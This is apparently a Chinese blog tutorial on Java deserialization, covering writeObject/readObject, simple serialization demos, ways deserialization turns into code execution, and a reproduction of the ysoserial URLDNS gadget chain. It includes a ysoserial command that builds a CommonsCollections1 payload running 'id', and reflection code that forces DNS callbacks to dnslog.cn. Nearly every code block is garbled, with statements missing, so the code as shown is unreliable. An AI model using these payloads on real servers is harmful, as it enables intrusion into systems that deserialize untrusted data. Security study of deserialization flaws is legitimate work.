java反序列化基础 write&readObject java反序列化 用到 writeObject readObject方法
java再序列化一个对象时,将会调用这个对象中的writeObject方法,参数类型是ObjectoutputStream,开发者可以将任何内容写入到这个Stream中,相反的,反序列化则是利用readObject,开发者也可以从中读取内容并进行操作。
下面是演示的例子:
写一个person类
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 package org.example.serialize;import java.io.IOError;import java.io.IOException;public class person implements java .io.Serializable { public String name;public int age;public person (String name, int age) {this .name = name;this .age = age;private void writeObject (java.io.ObjectOutputStream s) throws IOException{"This is a object" );private void readObject (java.io.ObjectInputStream s) throws IOException, ClassNotFoundException {String message = (String) s.readObject();
当执行完defaultWriteObject时,写入了一个This is a object。
下面是java下序列化和反序列化的一个正常利用。
序列化的过程:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 package org.example.serialize;import org.w3c.dom.ls.LSOutput;import javax.imageio.IIOException;import java.io.*;import java.util.Base64;public class serialize {public static void main (String[] args) {person person = new person ("fsrm" , 21 );byte [] personData = null ;try (ByteArrayOutputStream byteOut = new ByteArrayOutputStream ();ObjectOutputStream out = new ObjectOutputStream (byteOut)) {catch (IOException e) {
java序列化的结果是字节流,这里利用base64编码的形式打印出来。
反序列化:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 package org.example.serialize;import org.w3c.dom.ls.LSOutput;import javax.imageio.IIOException;import java.io.*;import java.util.Base64;public class serialize {public static void main (String[] args) {person person = new person ("John" , 25 );byte [] persondata = null ;try (ByteArrayOutputStream byteout = new ByteArrayOutputStream ();ObjectOutputStream out = new ObjectOutputStream (byteout)){catch (IOException e) {try (ByteArrayInputStream bytein = new ByteArrayInputStream (persondata);ObjectInputStream in = new ObjectInputStream (bytein)){person p = (person) in.readObject();" " + p.age);catch (IOException | ClassNotFoundException e){
这个This is a object放在了objectAnnotation的位置。
另外一个例子:
person.java
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 package org.example.serialize;import java.io.IOError;import java.io.IOException;import java.io.ObjectInputStream;public class person implements java .io.Serializable {private String name;private int age;public person () {public person (String name, int age) {this .name = name;this .age = age;@Override public String toString () {return "Person{" +"name='" + name + '\'' +", age=" + age +'}' ;
序列化:
1 2 3 4 5 6 7 8 public class serialize {public static void main (String[] args) throws IOException {person person = new person ("John" , 25 );ObjectOutputStream obj = new ObjectOutputStream (new FileOutputStream ("ser.bin" ));
这里会生成一个bin文件。
下面是函数调用的形式进行序列化。
1 2 3 4 5 6 7 8 9 10 11 public class serialize {public static void Serialize (String path, Object obj) throws IOException {ObjectOutputStream objOut = new ObjectOutputStream (new FileOutputStream (path));public static void main (String[] args) throws IOException {person person = new person ("John" , 66 );"ser1.bin" ,person);
这里会生成一个ser1.bin文件。
反序列化:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 package org.example.serialize;import java.io.FileInputStream;import java.io.FileNotFoundException;import java.io.IOException;import java.io.ObjectInputStream;public class unserialize {public static void main (String[] args) throws IOException, ClassNotFoundException {ObjectInputStream ois = new ObjectInputStream (new FileInputStream ("ser.bin" ));Object o = ois.readObject();
一个正常的反序列化。
函数调用的方法:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 package org.example.serialize;import java.io.FileInputStream;import java.io.IOException;import java.io.ObjectInputStream;public class unserialize {public static Object Unserialize (String path) throws IOException, ClassNotFoundException {ObjectInputStream ois = new ObjectInputStream (new FileInputStream (path));Object o = ois.readObject();return o;public static void main (String[] args) throws IOException, ClassNotFoundException {Object a = Unserialize("ser1.bin" );
注意:
静态成员变量是不能被序列化
transient 标识的对象成员变量不参与序列化
序列化的一些安全问题:
只要服务端反序列化数据,客户端传递类的 readObject 中代码会自动执行,基于攻击者在服务器上运行代码的能力,如果再客户端中自定义的readObject类中存在恶意的方法,那么再反序列化的时候,就会造成反序列化漏洞。
下面是几种情况:
1.readobject的时候,直接进行调用恶意方法。
这里再person类中写了一个带有恶意方法的readObject类。
再进行反序列化的时候会自动的触发。
2.入口参数中包含可控类,该类有危险方法,readObject 时调用
3.入口类参数中包含可控类,该类又调用其他有危险方法的类,readObject 时进行触发
4.构造函数/静态代码块等类加载时隐式执行
静态方法,再反序列化的时候会被触发。
URLDNS链 ysoserial工具 可以生成反序列化利用链的一个工具
1 java -jar ysoserial-all.jar CommonsCollections1 "id" |base64
生成CC1链子 命令执行id
下面来说URLDNS链子优点:
1.利用java中内置的类构造,不依赖第三方库
2.在目标没有回显的时候,能够通过DNS请求得知是否存在反序列化漏洞
网上现成的urldns链子:https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/URLDNS.java
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 package ysoserial.payloads;import java.io.IOException;import java.net.InetAddress;import java.net.URLConnection;import java.net.URLStreamHandler;import java.util.HashMap;import java.net.URL;import ysoserial.payloads.annotation.Authors;import ysoserial.payloads.annotation.Dependencies;import ysoserial.payloads.annotation.PayloadTest;import ysoserial.payloads.util.PayloadRunner;import ysoserial.payloads.util.Reflections;@SuppressWarnings({ "rawtypes", "unchecked" }) @PayloadTest(skip = "true") @Dependencies() @Authors({ Authors.GEBL }) public class URLDNS implements ObjectPayload <Object> {public Object getObject (final String url) throws Exception {URLStreamHandler handler = new SilentURLStreamHandler ();HashMap ht = new HashMap (); URL u = new URL (null , url, handler); "hashCode" , -1 ); return ht;public static void main (final String[] args) throws Exception {static class SilentURLStreamHandler extends URLStreamHandler {protected URLConnection openConnection (URL u) throws IOException {return null ;protected synchronized InetAddress getHostAddress (URL u) {return null ;
这里的调用链子是:
1 2 3 4 5 * Gadget Chain:* HashMap .Object() * HashMap .Val() * HashMap .() * URL .Code()
首先是再hashmap中 自定义了一个反序列化的函数。
hashmap中存在一个序列化的接口。
搜索反序列化的函数。
这里的key和value值都调用了反序列化函数。

然后是再putval函数中,又再次调用了hash函数。

这个key不为空的话,就会调用key下的hashcode方法。
这条链子中,它调用的是hashmap下的put方法,第一个参数是new了一个URL。
跟进URL。

如果hashcode不为-1就返回hashcode,否则的话就调用 handler下的hashcode方法。
这里hashcode默认是-1
所以到后面的时候,需要让它不是-1,然后再变成-1,这样才能只在反序列化的时候触发。
这最终调用的是URLStreamHandler中的hashcode方法。
getHostASddress会处理DNS请求。
先来看没有将hashcode设置成非-1的情况。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 package org.example.serialize;import java.io.*;import java.net.MalformedURLException;import java.net.URL;import java.util.HashMap;public class URLDNS {public static void serialize (String path,Object obj) throws IOException {ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream (path));public static Object unserialize (String path) throws IOException, ClassNotFoundException {ObjectInputStream ois = new ObjectInputStream (new FileInputStream (path));Object o = ois.readObject();return o;public static void main (String[] args) throws IOException {new HashMap <URL, String>();URL url = new URL ("http://9q5mig.dnslog.cn" );null );"urldns.ser" , ht);
运行完之后会触发dns请求。
下面利用反射的方法,对hashcode进行设置。
由于我这个是jdk17的环境,所以需要利用sun.misc.Unsafe这个类,让调用者和声明者的模块一致。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 package org.example.serialize;import sun.misc.Unsafe;import java.io.*;import java.lang.reflect.Field;import java.net.MalformedURLException;import java.net.URL;import java.util.HashMap;public class URLDNS {public static void serialize (String path,Object obj) throws IOException {ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream (path));public static Object unserialize (String path) throws IOException, ClassNotFoundException {ObjectInputStream ois = new ObjectInputStream (new FileInputStream (path));Object o = ois.readObject();return o;public static void main (String[] args) throws IOException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException {new HashMap <URL, String>();URL url = new URL ("http://r5mwb7.dnslog.cn" );"java.net.URL" );Field field = c.getDeclaredField("hashCode" );"sun.misc.Unsafe" ));Field field1 = clazz1.getDeclaredField("theUnsafe" );true );Unsafe unsafe = (Unsafe) field1.get(null );Module module = Object.class.getModule();long add = unsafe.objectFieldOffset(Class.class.getDeclaredField("module" ));module );true );111 );null );"urldns1.ser" , ht);"urldns1.ser" );

进行验证。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 package org.example.serialize;import sun.misc.Unsafe;import java.io.*;import java.lang.reflect.Field;import java.net.MalformedURLException;import java.net.URL;import java.util.HashMap;public class URLDNS {public static void serialize (String path,Object obj) throws IOException {ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream (path));public static Object unserialize (String path) throws IOException, ClassNotFoundException {ObjectInputStream ois = new ObjectInputStream (new FileInputStream (path));Object o = ois.readObject();return o;public static void main (String[] args) throws IOException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException {new HashMap <URL, String>();URL url = new URL ("http://rkgv5p.dnslog.cn" );"java.net.URL" );Field field = c.getDeclaredField("hashCode" );"sun.misc.Unsafe" ));Field field1 = clazz1.getDeclaredField("theUnsafe" );true );Unsafe unsafe = (Unsafe) field1.get(null );Module module = Object.class.getModule();long add = unsafe.objectFieldOffset(Class.class.getDeclaredField("module" ));module );true );111 );null );1 );"urldns1.ser" , ht);"urldns1.ser" );
成功触发。